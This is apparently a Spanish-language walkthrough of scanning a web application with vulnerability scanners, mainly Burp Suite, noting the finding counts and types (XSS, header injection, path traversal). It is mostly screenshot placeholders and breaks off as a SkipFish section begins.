



En este caso encuentra 2 vulnerabilidades que el considera de nivel alto y cuatro de nivel medio.













Y ahora los tipos:





Esto es un falso positivo:







## Burp Suite

Primero creo un proyecto nuevo:



Ahora le doy a new scan, y añado la URL:



Ahora en Scan configuración Deep:



Añado el usuario y la contraseña, para que pueda iniciar sesión:



Por último, pulso en OK, para que empiece a escanear la página:





Resultados:



Ahora vamos a ver la vulnerabilidades encontradas:



Tenemos 15 de nivel alto, que se dividen en varios tipos:XSS,Http response header injection,File path transversal,Cleartext submission of password.

En cuanto al nivel medio no tenemos ninguna:



## SkipFish

Para usar esta herramienta, ejecutaré el siguiente comando:

